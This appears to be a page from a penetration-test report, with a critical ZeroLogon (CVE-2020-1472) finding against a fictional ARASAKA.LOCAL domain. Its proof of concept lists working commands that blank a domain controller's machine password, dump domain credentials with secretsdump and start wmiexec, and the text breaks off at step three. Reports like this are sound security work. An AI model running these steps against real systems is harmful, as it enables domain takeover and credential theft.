 generatePdf
1 / 3
1. Findings
9.5
Critical
ZeroLogon Exploit - CVE-2020-1472
Category
System -> Operating System Patch
Description
Systems within the ARASAKA.LOCAL domain are vulnerable to the ZeroLogon
exploit (CVE-2020-1472). This exploit could allow attackers to gain unauthorized
SYSTEM level access on vulnerable domain controllers.
Tools Used
Impacket
Zerologon Exploit
Proof of Concept
1. Set the hash to a blank password for the server machine account
$ git clone https://github.com/risksense/zerologon.git
$ pip install -r requirements.txt
$ python3 set_empty_pw.py ARADC01 10.0.0.2
2. Perform DCSync against the domain controller
$ git clone https://github.com/SecureAuthCorp/impacket.git
$ pip install -r requirements
$ python setup.py install
$ secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0
'ARASAKA/ARADC01$@10.0.0.2'
3. Export registry hives from the DC
$ wmiexec.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0
FREEBUF
刹客网络科技资讯